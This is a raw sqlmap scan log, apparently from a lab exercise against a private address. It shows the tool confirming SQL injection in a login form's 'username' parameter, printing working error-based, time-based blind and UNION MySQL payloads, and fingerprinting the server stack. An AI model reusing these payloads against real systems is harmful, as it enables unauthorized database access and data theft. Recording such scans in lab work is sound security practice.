 [22:12:42] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:12:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:12:42] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[22:12:42] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNIO
N query injection technique test
[22:12:42] [INFO] target URL appears to have 3 columns in query
[22:12:42] [INFO] POST parameter 'username' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1142 HTTP(s) requests:
Parameter: username (POST)
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: username=kaleb' AND GTID_SUBSET(CONCAT(0x71706b6a71,(SELECT (ELT(2584=2584,1))),0x7170706b71),2584)-- uWQx&password=test
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=kaleb' AND (SELECT 7842 FROM (SELECT(SLEEP(5)))uqeI)-- UBMD&password=test
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: username=-4305' UNION ALL SELECT NULL,CONCAT(0x71706b6a71,0x704f516e414c626667714864794b5a6b664541645267686f71596a46695976705146444e4b786f54,0x7170706b71),NULL-- -&password=tes
t
[22:12:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38, PHP 7.2.34
back-end DBMS: MySQL >= 5.6
[22:12:42] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.61.86'
[*] ending @ 22:12:42 /2025-01-06/